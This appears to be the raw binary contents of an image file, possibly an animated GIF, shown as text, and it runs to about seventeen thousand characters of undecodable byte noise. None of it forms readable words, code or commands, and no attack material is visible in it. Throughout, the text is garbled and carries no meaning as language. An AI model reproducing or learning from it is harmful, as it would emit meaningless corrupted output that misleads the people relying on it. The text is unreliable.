>u������z��?Fsu:�"Z�qf���3�P����t�l�R��PL"���Z \h��b8�"�Gw������!��G�0�7Eت� `�5&P�d$��A���A�z��j1��:F���T���k�P,*_-rri�hZS�~v�g՚eh�Ld3�&�)^1�X@�C�=����X��s��hVw*�z��e�<4���] ��N��x�=m�z�"�|0*�W�D� 	ǣ�_�3�Z#ϸ���lz$JH�7=:4�{��_��KZ\�(h�@t��]%��#a��q�a����R��3��w5�]��7�?<�ݶ�e2D��5���l����L����u��$S���Cj���ݜ6z����X��Ř^�P����;�![m�!`�9��^������v����zO@IX�uh�D
������$��"g'��k��uȗ���I{ǧ�כ=k�|��{='�����7�OJ��ߙ����e���~%H��o�7���>Ђ�����V (s]�yW]�eP��<As1϶qqv��z��zxggv�@�@dP_@��y�	�KDJ%H��f��l���h�F�?gB7{���`�51}�ͤ�~K�B[ws�/��q�Ge�1}T�x��q�R4����!�6$u*��b�օ:W{>�W�+P�'�@o�w'�U0��<ex(,xEeCF�>0�~���9�U�� �E<}!熡@&c�(�E�fm�ӄ����h��؃M�j��r� $~}���#�"�Feq$a�VH�;�xft? �)�Ɔ��q�DX�5���i(r�H�w(t8{Ȉ�Q3vA�v����3r�L������g1�s�X��ȍ�67fC� Ɇ��xt��ow�4h2��Ǆd+;���ɸv�t��s��v\!|E����H
iޘ��H�#y=��vFgtG�j�$�6)C�e�#)¶�a��.%(�s��;1�j-����+N�=�Xz�C6H�0
X0us� A�(�R!�������p�H	g�ҔQ������pİ�@q�7Y��! &ȏk7��X��׏nw+�)�"����!�{��h�����qY�xη�E�l�<n)7gV��!�D��in�/��Y-c������G�#I�vGG�i0-Fejx
A[D����y~��?�q(I�7xl�ɒ!Y��B�HC��^���A� �͙@��A��l�@��)��9����L��`C���$	!��y��I熐���百�$��?�xC���(9Q�Y���ٞz!�d�����Ý�t�9�I��z)s��SS�>y�I��y#z��t��b����H
Qk�w:�*T����y��y�#NF�Y7������Z�q�Y�цnX�6�q�٠��S�)�D��]�C����Uj�ii�e:��P�BY+Wh���M��:��CJ��-a�w�1W{ ����+��8m�oV�m*�#Ď�� e���;��6Z��'��X���o�^��7Qu�2e[Q\������7���{�	��Ƃ4��)�=��'(z��Q\�qF�tXڔ]�v�ʔ�g�����	mm)�Z����j8��0��}-��z�0�� 4D#
X@4$<_0@����P\٣~:����=�iL��'GY�V)��hsg2�BL� A'Q�v��wy��в��@����Y�")o�w���X1�s[�e���s��uɱ�����m���5S�TKp�Z��o@�أ���8��ey�v[? ^̣�x�,۱�Q��dp� t��T�Uɷ�#x�h��Z�<��d	�	A���R�xsK�P��B,!|��Q!�������E!���T�˵�(�RҪ
��L	�Z��	�w����*^��E�j
��*5X�+�[��k�	����C���Z����X;\�F�@�����{xQ�L޸�"t?��Jer�x��'[����������Z��+��Z)�7���ZJ
�m\�M�=1�בY��Yu�q��� !R�Lg�(���k��*q�`22���#N�K��S!�6z��8��+t٫����7�L���[��
��ȷN�:�\��Ec4��,�8��Bl��нX{�˿V�\���)r�9�MZl9k��j�5㯨s:�V{J����ʥ�k,ܷ�������Mǵ	s���Y���xw2H�� p ����B��<,��D�g�j3�V�N��,ˉ�����z�n��\ ;ӄ�� �_>�<�+E��bL�7A�蒿�\�.qĬ���D����0�p��P}׉�����w�+�����`�������Z�\Q�l��#\�L�SL�:���*����~���+qS����\�"��aj��H�QL�����L����NHl�B4
=E����!��p���>d�T��YJq���l$L���,�䌮5�$4� ���Pњ��¦��\Ć��L�>���6�cK�G����q�g�v��@t�-M�}.p�x��z���,g�i,5����ՙ�;c��m+��qD]���!ِ-:R�~�q$vK�jE�Z��כ2�[��}ڦ�sAq׋q��4�En�e؉�>�'\��ټ͍#}�P^��D����Wϕld��gZ�[�N}��������8[�g�Y��q�=�i���h���f/l�� -о��s��7�=n׹�a��S1U]ZŤx�� M���`��9��f@H��])�{������x���s�+ŭ;�}���ɤ���^)���g��u�o�5ƌi� S@����qF�����;�+�.g��>�����ob�!�;�V�s��P�+��/�؏���G��P���'!���G�E�in�sf���xɆ��ҧ2�a�{.nx��e��9]� czq�ݪ����st0�
��^�4��rn�XlΦ��&ޓ�ĸ�c'���v=��EN"���c���ղ�� ]�M�
���i^~���擸�N��^)q�雾�L	�Eg�]����N��`�΃��j�����e���.���ޏ��a��������筒��v �/Y����?{��^��n���i��b'�ވ��Π/{��oq���?;��L�"M�D�n=����^�:��ߜ���$E�����*}f:���'vj}�Ԟ�lN��-�Z��8�	���߳�)�]��]�A��N��^�"�?M�����2��wb�����Q�&:�m�s����>����H�����N�Sߞ���1�����N�vN�e[�_��]h�	a�T���n�����r�Јz���_���ި�c��}�_���Io��
cӖ7�������h�������(��o㇋�s_�W���ZX�
�����1ե���;a�?O�/�n������������Zn�n����"^��oˈ��C�pI�ē;�����B��.Ԕ �e#Xp�A��-D���B��X�b��m�h�G�9�$�q�?j������?!���G�%�e7A���ӧ@�c&���hH�	� !hB��:�љUY��<�R���:wv�H�,J������X�n�B]�-�N�=����/߸}���R�U�n��1W�i%�Yrl�q���G�*��ݼ�T�����&eYW%ۧv�Ru\{���f�'T{��d��[��L�dX�{��_����V���k�٭���鬣�膂�<�m��W��,����#��_,6o  乹`xH���Kp�]���h�N��,R=�J"�7���-%�ZS������"���)0 �p�e�R躺j�1*�(��B�2�	�����4�,�F˪"3,�� Bj�^�K ,�8�spk�E0œh�g����&��*.]4
���|�"�r(��D1�ci9��#��(RqE�Vh�$#gK�l�rR2�T�LLs�q6g�:�rh/%��9�Tմ��4˛��P�t��E)z��6�vI?'��ےQ:�^6TQ��/����SգP%
B�`5Ä]+��"*���К�t��iW�_�ݲE]�n=����N�l��Vc*D��d����vO��"q�q-Z�V�X��I�WQ+���y!�wX����ʈ���e��z3���J	�:��,����κ�3�Ċ���b�)*� 0�"(����t���)<�ٗ���k�&�q`�4��7�n�V���>�@��|R�ߥP�h`�# ]��t��-*�Q����d� 6�����������!�� q&m��E{-η�A�"��nr������(Wu�2z�rb`��u^�-�r��^�)�7g)i�>�Tj��6z���;��tXɹ[v����K��=4���~��y����dc~y�Ǭ����������Ѥ.�ԉN�������Ch�����棚\�ԟ�%�}��5�?���L�Ҝ��(s�� 	8�� P'p�E<�(y|7��ҧA�/^��V�v7�ܵI0 ��=H(�Ӝ$�+��D�9,��K����*s��9\ �����䇿ҝ[��D_��pIb�U�V��q����=1Ҋ.�^�����pqeF�ahX2���� P�� �4�h2��}����1.��c��g?��Bh�)��L5ڊ�),�ő"iԉ~.Й���#x�Nz�>
�R��B����JbE� �la�H,[�*Re�i���$v��cq��>�@a���1�	*�(��D���,�퉧�HTʣ�Y�G<�c�M��ek"k�����ǂ']��!qg`�zĞ�2'=O��2LzTYA�CPN��e��)�fS����kW��2�D	��Y���)R�r����&ٳ��� �:8���Ac�#W����5Ta��-��ә*�{E��ɤ�k�,�E��� ��&*�F��T��J�Re�TͰ���$\3 M̜�U=���<duF�j!� �k4��zW��d�qm4��(�֊PX�O ����"5A\�T�֪��zʜP�	ad��U����[��a	���vh�p##��VVm�ĝE�5��)-v��hr� �c�2�GA�[�^u�F�� �#H��t�a=$�,[!�8#/����h��(�<io�,v�!�ω���RėyM�� �`���v,��}��߲R����Zs�R=m��jMPf�k,J��Ӥ+ح����1'l�����&V�����B�P�(�V����W,��2�[��<�L�q(W� ��k�������nM	�PI�䰢S�Mp[�o������Ίp��*ei6x�bH�k������:�(O�L��Sy�ښ ���D-a�йWX�Gn����|հ�9�WL���QoH���+8R*���)[:���I��m�U�<��.E-�4�z�쭜㬓�qA	����2���b ��ھ+pa�����eb�*�D��\L�����G��V����	�����o��[�˻d�y�����]�����%�~�E~��]����Md�'�����Y3��L;�X'F�ظ���!4��ls��8zmmj�6����&f��r�%�[� 8�7ki g�T���a��F���3s@2t��?�����?�����x>3: �V76���p=����Ò�#9>ty��9���T���~׉�)bg���XE���9\�r�)�+t]�D 7<����1����%�O߷%(\�3����������Y0��9Iџ�`��~���w���I�2�qd�JS�i{�w����W�
��S�$��!��5��@|���'�1�19��!���A�!8=8H=3r=�;\�'���k+�k6����9��q���[�-�89l@��@/@�5�2@� L4��=,�����J;�~�9����;ף�Imh����K�� A��0�(�%���>���c	�.����'��
,"dZ��	>,��� B�0�ih���: �a�B����,�P2� �/��C�J".��3ek5ԍRA�ɳ������� 2P���C,����9���>\���c��b�2|�責J[X�1��E�����e0L��3�i�@�4�;9hF��:l�Z9��s����/$�s�¾�7�ZDY$�v��ZT��a4	|r��.�	��و}�G:��F8	D�F`!�(�8�;�(g�2�J� ��kA��Tt��3�[q ����X̝&�H�ÒrI������D�����t�w�F �D�xɘ�G��ə�I����؆F�Ɉ��FX8���+`��*�u��PH����Yt����>sr ����(�F�����H�!I�(JKh�2�{L��Jr 	&�tGG�����FL¬�1�����mЇF���,��v�&ȁ�(�v��u��n�c���Q�H�>ġ����q�[���,K��d	&P8������������˕l�������N�h�t��}��@��&����	��������5ф�u`�����}����Ą���́�l�F`̜�ɚt�餈����Nۄ�B�����Π�sZ����$�@ �d�@8������꤈��w���y �>O:��-(Q�4�����m�"(��Q������@P����|Qv�ER:8��Q�؂�����@��",�Q+��.U���R�P�(��-�MP�(��']S�ȁ���	��S;�S<;�R+�S:55�S7	�w��D�E5�A�5ȁGT�<�؂#�(�J�5�T2��;�Fe�u�E=�QMU�P�I�5P�c(9QUը�J��EMZ�U�U_��_�U2�U2-VG��N��OT\mV^}�V`�֨���ЄM�Lj�Vn�V��Vm���Tq-���[m� �(�L8�w��M�Tz�T{5�A�V|��wŁ��{]W�=�e�W��U�W�8�8 �=Xf�������}؉eNI���؍�Q�V|}X���(�X�UՋm؊MY�	�X�mٗ�ِ �U�x�����mX�x���(����Z��Yo]ڥ5�M@�� ��Z�}Z�x��Z�9Z��Z��Z�Z��ٰ=�=��L�U���1p��4[��[��Q>�ی !� � ,    � �  � �	H����*\Ȱ�Å{P#�EY ,a��W,\���U�Ó(S�\ɲ�K�{l|�(�L�t ���pk�[T,}�t��d��|ɴ�ӧPR����&����b�� K]���3V���b.�ʶ�۷���x��K,���D,�xd�W@g�.������.m��J�nB����@��!��\�h�I����"�"p��.;�Y`�A����-__�1~��Z�̣G��������BcX�M&d��҄J�t���ZC�בd(ɕ�����P\�@���1Ttw�	42��CEb�	4�/6���}�d1�3� ]h�>]@/_41��a�c�2�1_P݄���\`����?>��^��Dn� �m��pԋ(����Ic�J��vE�tI(�L�YR4d��/L�E(�pdT^i'A�L6�Ac)N�l;5 W0Ʀ���9�c�E�d��y����?�5#(2��6�u1�@T` (\aIH����tvSͤ�^�v���	��@-@���=6�˵��@7ș�A3�ۢr��*�@ \$�f��p�?W��*2M�H�rT�ڦ��ڭ�BE	����Ѐ�\䌚����@�h�2�&	T�0�P�G���u�J�,���$�ʂ���n}\^��NwW�Orw��!׸G��vE�� � 27R �A��@���3�,�V4N��%7�f���4��찢�P�;מ�i�Pq�f�� 4 x��д��Lpj�&R=�A�u��(���y�a�Ly��q]<�`x�]&du��0�}��p��K�إ �>�]��?,4�L`��m��tO���5��u��#�@`� [0�p�9@���f���4\�O�2΄�|+�6����Q,�
6���R4VZ]A(�o]g3H����@m�	:[Z ��o t��4S�
Ak���R>��f[92F���4`e��d�*�^����/|�|�ڕm����2�	,2��Qm��]�CK}�� Er� ��@!v\���#�5���I�?hP�'.g�TT�L���vȠ@��E�����8ո�0DV��B>ؔ ��!� `c���,��:)�	HA6�o}�G���T�_.�TJ�񱅀�%�\�2�Xj�5#[ )��#�q F\�	tv��R  C)g��)�l�+[b��=Ė�1��H��c��#	b�
dw+ȋl��L� h�*��HX���|L$������!P'0�A.�ggó�R	8�P �j�,o�O~�q�^d��X�>B!�_\�9}�4��MQ��A>��hĥQ�ڶ"
IIB��(&3��_�s]"���� ,�('Ր.�w}�?jt�2K�ڧ��D
2�*q���D��h@��R䍦�K/����Se}���n�bZ�t�?:��!����/�*��p�+UG��*F�8�e?/p2��t�Ph�_Zv(�Ŀ(!�i�%tL�-�IK ��^�z4.�����mbՐ6-��)�lJ����E.r8 �� �^`�?l�w��?����Ek=i�Z����/��J�[	�N1����r�ƭ�BT�v(�fG��Բ��-w�Ц��:vH9,%����=��Qυ�4��P(�a�	,��t�4(1��w��,�\h�2�|u�홉C�#��׽�`o[p,G���$�]Hl��LLL����
�቙����a��"d �,o8�#��-H�)�%���A������5s����Y8��i���U�
\�:�8Xт��bf3Tp��w�䕕2n�SB�wi��Co��d�
�I���d3��3`��Ǔo����K��EюN��DXծ)�Z(v���&�	t�>�p��0Q�����B��(�A��2+[�hL2,'�)=���5�Й zv��,'v��m�E�k�����͒�����9�A|�p�%���S�C�x7 ���ؾ���3�� wK��Ge߅�a ����/��*V�l�e�A��α�����Ge�1��eP��+�����
�A�v�P���5H(�Ѕ;4:�s �֥�e�|�q9���EL ��1��=����Z=�o�����8���pʏ��v3��i�A�2�]G(�E4��տD�?�2~���ÁF�B�~��3�I�؏�1��\�Q9�!�Ǎ@�@6�c�vp0��i��߮�pݼ.� .t�U��&N��{k����1� �:����N�/�	�Y����Rv!���޵���hj1BQ��7��>*��6@�A��p��O�"�aoQp!y���4�>�1�'7y�aC9A��7��~�|(�4�T�� *3�Q�"�"���(/�c�G/�2���v	�tbs4W���0I�4��l��T>�}h�y*�>\��W���l�x� @ v��Sq��'�pnOF<2���;Q DxF��c��e�0�Dl�%΀g0GF�@.�@:��uZ�7P�4��p~�x��eh6�8�@e�a,Pn��xq8�. o'7���7.&;C�ht�ׂ��nRǈ�#�2�;�vd�lP�q��o�s0�e�uf������G�|J���a�o߈zg=�X��|��̈:x��
B��ǉL!�m؈� ���{�o<���d���k�	�X����K{��dgȖ�*A�&,��Vq�v��7��`!��
ѐKc����Pf��X�����7��):YA�wjtd041���济�c��Aѐ����" �3��	q���:tt�Hr�t�7{J�x�+Q�Hi��1;��a��щ-��C���|'6����1�l����T ��#�Rx��a�G9~��m�B�(�'~'>��+�T�B�'7�0��FH�s�Ld�"���G��!�T"1,E��M)!�Q�(���Q�U�pL1|��A���S�|��y'�� d'����)ȹ���⧈����e�I?I�����k٩k��b1��y��Ԑn�x-v���3�؞�!�Ȁ���g�y����V�R�rF��7�d(�)����aQ$�+����2�����7	�2
����E�����юr�2��d�*)цvv�t,5�2��%ik���NlQ�)���$ � �p��1�˧�a�������
��
q�!Ô�)L���*J�bݶ0^�d*C��mJ���Ħ1ux����O
a;�F5�D��*�O�vv	*G�s���ʓ*���i#�jZ���L��K�[-�3�J4�(�<�X�s9�)���n�dAx�aY�����6�~�ҧ���غ�*}��@��q��.�_�z%��W����H��/�Aɱ�^�0s2
����v�Ӊ9�'��(sN���=F��{�]^���{P�"�V��:��_���ћ�Z�W�Z�e*)�S	��J竞Xl�{�T6����y{��ev�QPų���a�Ɛ���@��P�\��R��0���,z��.[�[)�1z��UJ��E(��
a��p�a�/��p��J����:�Яp�&�%��s�H��ډXY��z��b6�W.Dsq�O�@�� ����P�j��{��Z������7��S˲
�r�韥S p�[���>���R�˹WɯM���ɀ��(��Zg�C��o;9 X@mAC��oj��;�����-�^'�^5��[�zX���xd�3 ����`K�?j*�j����[�z�@����A}7e[W��k���x�H���G`�3�@�ֻ�;�����#M�����x��'q���T��"ΛX���a����̹����������[��[�+{�>�.�7�rs7r�t�;I���qik��빶��;Oc�u���W�TY���H�Cl���چ�`d��>@��h����T2\(�[	_|�����7U�H��������O�'̈᪜R���0�9ǶZ�j�_.��Y蹀��;���<?;Ƌ|F��lQA�-*����(~����&h#x�ZL�K�����p}�,�B<��\���L���0#(g��D�z�� ��ֹM���`���������(Uk�!�uY�PX��Pq��W�����,5�O��ٛ����,L[f2���̬����I��p-*˩�T�3-��A�~l��ub�� `^�22�]�/��\��8<���^��о�.�����#L����z��8��2;uPae��O���fl1��;�`�@��R+����sX���F���'�[4bC��r�I��@ciARp�梞f�l����`O!]\��!Hݜj�A�-���ח���a3`A�p.Z��!:|�,e�6dU�un���Ӯ�Ӌ6UX����)�!\��}ѪK����� ��ր��i3��s���.[��ڜ��>��7���
��z`��x���E(oQ�X��p(�]�\)�<`;�(���*W�g�iU��U�r��i͝�����J>@^��&�����}��:�F),풂�a�6�eI�S��g�ѓ|�m=���Ѽ=���q�/����w�ɐ3>�m��3��.�u�����|��'��~����������u|B�}�p����qgGN�r��n�� JӟֆW��M�f���l��6����ˆ�ƛ ͠䖉�܈|Nӿ=�#^v�h�0k������l��Hګ_�i1͍PG�L��
���q�bu��'�>�i�g|�܈��Ɏn�^>�����i����������c�ˍ��)΁4��,
*�������gv�Z���)��T��n�R�ߧ�,kn������G��ɖڼ��om� �nc��Y֋hv\�����n�����8��6��^p]�z���̓�Ɗ��q�Ҍ��>�w�;��af`;���}ދS��.ǄN�3�ꃞg�.���W����)��gLс�"��ۺ���k\�¢�����s�3 Z�}�3eQN�
��~p$n���E\n�^�,�,oF���W�0�t�M����׉�g��-�-��s���������*��f�q��~�.�V���RK��
-C��N�j~ڕ^�i���=���G;o4ktP�}#��f�YN�.帜�x/ъ�zV�~��hF����X.���8|V�<��
�)FsdE�L�E��(:s������s�i�N�u�v�������{������2{u��9?�a��^����9����sj�+�;�)\�wc&PA�߲�,�aB�	.�F�`�f��eԨљ��D�$٥�ǐ#��Cְ�J��XR�Y�M�1m�̹2'Nj=���x�����s ��N[8��fF��!���W�`Ê����Ĭ�6r�z�lH���4]кve��&�oO��m�I��Jq�� ���-���
��Ft���y,�eCG�+zt��jA~E��� �rY�f�׶�W����K0C��P��7����~a�kq�R��ͺg�9��l���M����|��!�׮��v�������7w�)a3n|�k� V�B,��0ò����,o3��
ﻋċ0-��R-%��C06�͠�r3q/�N����>2b�㬢���)@��ѿ�`D��,s�:�ܪ­�D(I5ڰC��2D#Bt���Sqŷ�,�,"Փk1�#���As�� ��8W0�8��ȶ����#��3;'���H�<��(*���0w�÷�,
,:�&V�" 8��� ,���
����E��t�C(��3�Wc�u֢x���D��>�ĪO�S��-m�N1�xd!S�jJ���B����M�(����ŪAp�,>mѣV��5�^��+{�Q��5�D���Ṭ�1Ä���ԫf�!@� �ej�\���l�����U��W�n�Z�v�pW�xG��>���I"z�I�~�ӸK�ʔ��F�6��D5s�2a
Z�S�D�$�Ve-݊m}�S�8�ݵ��dݻ�&�����%��d�R��Am��#Sh[�����d��n��i�9����96�ו���]�k�S�zk�H���bk�IN���&�q�J2T���L�+m��-���_�{v�k�[��_C�j�ac<�����)���+�A��j` �R��T*��'�8����D��=1�e7�����]}��o���v����̵���֞�g8@9��C����&݃X��כ��h�����>Z^���X��A�pF�����W�~��kJ�Ҕ0���M����:��uS��~|h��Q0�����uP��J"�:B$��-f�
d�":8 �X�̀���p�R��^�N8AŨoX����������C
G�$��2�`����(���V�?�	G$������l�$%���M�+�c����R�����'�A������2��?��c�D���0�Z_�����K�@A�`)S#Y��!��A�`&G��g��y\��j��I��b��v4ђ���V � aan��݌y�fz�0�f=�J�TG��#�)��YM㟱�'�8d;)�YKrY�aC@�e0�O��<0��=�J34 ��Jjҏ���&	T��7�	<͎���6lŚ���D(�t�zr�{As(��#� c����SL� `D;PG����T������U��i c��ճz���`:<�����L��S���裍B������n-��r$�\�S���Rf ղ.P��>i=��U�}��%+ FV�� �e�[G(׸N�!�]�h �W�vH��+���+M
h0#SDu��V�_xJR[ѕ��� ��X�VKu�{'�*s�2�В�1c�$����ւW���N����;���|���~JI��	`&(�q�)F%&P�@R ��S��J��@�zo �+J3+V����}����Q[mEx�I�x=��8dj|##�����J�)��%�)'9�5������D�Õ�����x�2��X0kK�������0I�]*|$�Am����o�q&�2V�כ!P���#3|�	c��0���\	����`@J�/s���hB.$Ff˰�2��MVT��a>�W�2��l��n%������JFܓ�W��=š�3����c�v_7����ǎ�t�s*�F�U.�KU�h��{Na�=�,F�+� &vE��X�ң���
��N�z�fX�PM�k.,���B�\M�;����\�wK�2����o
=g�e����'�e�d���Fv�_� �5�����e�}p�'�٢N���jmޮ�R��V�� ���-��~�'�������x�e5+�����S~ü���\��Q� �Tx��>�9�|�:7��.t�?���v��k�x����D�T���+�( UTw�'#:�	\J�j�d�'�4��ͪ"�[�1���b.������]<Kmj�¦&��I=��ø�����Y㦃�fӛs�`�TK�S�����v�[�,co�x�g '^Znl����7��N+��b�&qk������"�y3@4�Qk�~V�?-�i�fH\	a,j�	�^�7@-��?���Mk��/���u����3��g<x�z����N6k0s�����ǽ�D�{�j*��x���+# ғ!�C�ts�&9'3=8���q���c�2���#Q@c sʢ��[��k�k�vR��Z)��)m�������??�=n��s������s��HA�&!��;��"�Y!tA]��@�A,�:3�O	��a?�,���X	)��������9Ĉ�C��C;B ܽ�Fђ{)�$ 3�7k�#aB�`C�	<���KQ�4t��C,�:'�	AQ�:��%ELd;Ll�Z0Q�9l=�C�E�����݃�?ܒ�
�CBI�����O�C��l;EXF��<tA, <*�el,�Ft�P��E�A7����U�Y4Gq�C��Ÿ��(���x�^�+��4o`�"�(� �j2c|�f�ȸ��8��8Q2��h$ ��>��kT��ntDѺ�v�?�Ȧr�C=�tČu̽�;��h�,������<�~����G�B�7K� R��ʺ/J��F�H���0\�e\�o��ç*��V�=rDɒ�C�TI;2���ʕ`ɒ�I{�����7IL/�y��R��+Ȍ�l��\�/�F�$�>8�P�������k��8IsdG�����Cv	��L�t�����x���ֲ	�@K�͚��~� �"�+X,�1�HH.
ʽ,ʢDJ�샦 ��3ü�v*��J������,�SJI˴̯�L�$�l����܇�9��h��G�LK�hd�+ ��.k�DDJ^J�>�-�[ ���K�K��F(.�F�`�+ ����҂N�!��;ЙZ�v��]��+m��D�
�P)هFH�č/a	�h���]�� Q]�(��p�ń� �&�լ�/�H����H����88XO�K�LE��O��KL >;*�*�+�#@ @ ��R��1�	1��K8Sw���Q�F�@��@&逎�TQ�4�(����}�?m�@�5h�+� ( !��l"m�>े�&0�-�S��;'m%LT,}��+�"�SU]UVՓ(Q�0�@�v�1��&`�XH!R��I%,:���Q�Օ�R+=UZu�V��&�h��&��/�F��T}�g�Vn-�F�UY��"��m]�@����hK��&� "�T`�V	�@�U{mWx��k�W�-rhUvXrؕ��:����F�W|���}��@xX��	T%�@P���X�����]�X�}�"(UHYr]ٓ�0(��t5 ��US:��Uؓ�5��:�ٙ�٢=Z�=WUZ�}`X�mZ��5ȁ#ȁ��Z��ڪ�Z��ۯ�Y�[��ڌ}�D��DhڬZwh���	��ە�[�U�=[��V��[�U��8���#�Z�}[�]�g=\��[�ՄD��mZ���c�	�]���\������ǭ�gՄM�ӕܸ%]�e��m]U��0ݶ�M(TصW��]��D؄�MX���]��#8��@^���]�}= �=�Å�ݭ�P��u�:m^��W�^8��_���}X�Z��^��^���M������d�ߟ�^�XI�������n]ߟ \P �n`��&���W �
���`�]`~`�x��`�V^�0a�@�:av`P�����na	2�X]�^	�n��f�`U��%�%n�
��&�b)&^>�b+�b,�b-6�A荀  !� � ,    � �  � �	H� 
�*\Ȱ�Ç#.(8̘(-]d��r�V,_����GfOē(S�\ɲ�@7\2,Fp�-k u��+֚X�nY���_02���\ʴ�Ӕ0���9L��u���.*����%���m�|ʶ�[�6�ʴqn�M-<�a���[Z�f�'�K�\��}˸��3���W�//�X�d*�Ȑ�2 �@� a�X��5�cC|���l�1#V~�����`h�!l^�Р��?��}��«����&��H��"z7��l�߅a8�,���h�|@ n!�E�f0]�)TM�24eU��0�\�� �A�P�D;����!uK6Z0�EI�݊��Vn����W|x_-\@�C� .X�E�Z�2P,�F�Z.�͓�� �*��dv�GC<ds�����8�^s���.,�B�ds�1a�$K�1mOJC �PADIfXǥ}|�Єb�|ħE-�B���OE{0��l�Y�lr(JV��`zz}h2$���6�!��ϭ1 .��(Td��oZ`5�(P���]C�H%c�tj[�C�@�z���P@_}���g�4�EW���%�����w2%j���v�S�:�-A�t9�>>0�C_�d��Zbh���rE�bgl���9m�(��g4,��T�X\��@�]r���q~�# t5����߁j�@�~\۳�J+о�6%M�y��xuMX�Y�,�W�o5;�x�'�@جLH/�
5�_Aǉ(`� �n��M,-�O�>
>�G�L�Lg�%���6�6���\��t;u��AA��~�Ŏ^ł�y�M���K5�b�LQ����]	$@{~o�� P����T���G��	~�������Ƥ2dP1��� �LEM���ȇ�2ά!JA�����ܤ�M�]KʃJ��ȝ���!���
W`�����9��Ǹ�`!*h�p��.���h�^C�U*�� "3�����l8@�`�� �M�O����7X"!a4��9�Z�Q�
MŖ3�BH}ԭ��W��. �N�������p�;�!J��@m҂�@ h�>B2|�̓��0}_\#r0F6Ă,���Q�J6z��Z���u�E|���&ǯ���f`O"0>F�# p��~����.G��5��I'2$�f��4H�`��3�*�Q3�Aa 9�Z0�OwZT��|��Ǡ"!SA\j����Q�� �la�W���r?=u��G �0�(�m���eݲѾ
��w�;�g����-f]2�S�pS��9� tv�o���7O��1��z����G)�O�tܔ��B*��h��1.�;r>Ӝm�#�5y�
�,H1^ؒd�� uLH/�ӄx�hѲj��ǙV��)vJ����+�%I��l�#�Y@��T�(˄t�Ο���(��h0�a uA��hʬ�� L���OB�njzSa�^\Rׂtc�P�S�,�>Dc0�*MW�
��X>��bM`�C���)�picH)��@T�R<��E�+W������$������
$���-ns�����
!@���.|BE).C��1�IΥTt	�D��`[��@&��g��x�d��|(7L$�	Ų@��q@t){��}]��������A�����J\ċ su�p;���o�U�#�adӣ�t ;%M�<����
"f&���� � op�^��8EBC1S�Dek��`h�&�S!KS��s�?@�2�"�hm ��CP��^�})0GIa�j�h���Ha� wfpf���`�cV�6�`���[2(�$���X�0$�&�U��ϗ�і��cC��H���tb�8��'I�S�ɩ6��+�1t�K��
�ʦ:�d��#е���gjT�@��J(�Y��"���B���J�p�)��M�M�rw
Ҿ�+?�]贶2C���s��C��,�/��@�H/]�m?��[��{Q!H�!�@5�2�P��W,�4ʽnJ�@( ����Q��[����7h��l����-�T���A����@&~�	�<�������ܣ]0.0��G|6���KN`����.8�b��ĭ+�>�]��SF�6N��{I�>�;����x����x5�8>QG����c��|H�9��n��-.���w�A[]��x��ϩ��/��njOБ�d�*�-��I*�t+�)�8c(,�+�C���//�o��k��:�8��zlc?3̽r%����T{[당l�0}O�|"F��O���X���J3�9ҚA��#�!���KZ&`�2��|kv�6���'+�wyr!�GK#�t�3�:qƀWtoQp&�� {��sH�y�B~q	(H�P��7|	XD���D�c �q��{fp��
dK f��Bd�7�&X*8�,Hq��y�~�3&d���v�o?��1Q=�$j*�  ~� ~�B~(X��t�PՂ逇Sx~�s�8HR^��?c{C�;�I�#HȆ�a+�Q0NX�L8�	1.����<����� p�8Zfwg��b��9d��}mXy�<�R��@�s������X~��;�~� �R
�TMp���ĖU
J��E�t96�N�0P���R��(�q����p荏�k������v�� (0$J�j�ь�%i�'�rAؘJe�8P������
I~���|��]� E�,�bK��"]�8{�hv~r��`���Yw �y䗐1��O��8�ޘ���{@
���^g}.A�{u�fSi��,��
dC�eN�L�|��sH�4���x�蘓^�՘�׌ё_�Z���>3 �?���s1�2���t(.ɰ���DM�󃑍�Y�V�*QUgy�$9uҐJ9��y�Є		I�����R��S����)���W��<��đ֚6C���e���N�p�o�������!䙿'���!��Y�E�Z�u��	�p�K��[h�y�r'�s�߸sJ�����"<���z8.�}q�T �ʉ���5�"z�b���ɔ�L�XQɝ�ђ|I�|,#AęyH���F�
�BJqח��Q�����xz�L�������9���y�~<0x@���U؆u�2�q���U�	��,j��J]��'�u��y�+�?Xw ��v�P������e���@� �Y/Y2v@ Y��*1��8>o�{='��d�O�Egt	�>����W�j�d�Q���z륚F�e)Qt,�y�q~�~/�;X#��i���EP����qq���
ѓA�%������"��Yw�p��`��b� �F��uZ�:f�i*�*�*V+Ae����`��������\ɧ�����L�}.pL�;�j���!�*Q\������%R���1����Ê�u�Ei��*�N�;���^Z�32a��zJ��	����E���;N�!��:z�䊔�M�!�PƀC�=J �y����#��Q����ʢu�~��~N��F�t�x\D�]@�(�,�	�U���9�W�⩧߉�JX�D�~[�'ӟsӴ-�b��Nٮ<k��鵺ڛBR@���#���k9�ݒ��	�Y @ �+���g�����J�7���jh��l�{{"�P���Q7˸)A�e8Or(��׵�ؤ�X���L�w*��67�))��Z�	��o�������6�sٛ&x��z�����ɻ�6��;��5����ZX�%G�`�ڧw��+��K�٫���{��͗�Y۹O�k@��B]v�p�- W(�2�j��;q�ɒ�����g|��+5��չ��E�V	��{Or�X:&���x�����˕���7�|g��QtO�����3�-�/цdpu,��N
&�Qӧ,ʒ��0��3ܠ6ZD����Cׅ�ښ.İ��C�ŰYu9k L�r�����.�s��� �(��=<7|z���;I�����&q��ᨯ��'1n�d�l6�p�5�F��R��<�Z��}�syw����5?�]�h��Ux� �S[���_���& �s�JI;�Z�=;x������ǿ
5��4���c�ɺ1������F� ����)a����0�*Q󡳶��Q|�{��� ����`��P�ñ|{1�<<:�ql8�,�P}+���;[�錪&�(U��=Ҩ��V|��EWp��ph<6��,�M��1ϛ|��v�,a\?����{�ϖZ��<��K�-�{QYp`dҔX	�'1$�I��I���n��Č�����������\�����ҧ�xR-���A�!�ˢ�1�i��M��(�ɯ�0���y����#-�@[�`����7�Ev"7B6A�Ӕ�t��s{�	�ձ�fKQ��ɝ<w��J��C�9�Z�1���� �`'7�JX`��]#Y�8�a�*%k�*|���IoV�M�T ��}�a�z�x�G}�~��|cTb� ^V#0ͽ��T��V-���-p���lq��ݞ:�vZt����<q-
��-�L6���o���F��>���Wq����L���'���.2~Q|w�9�
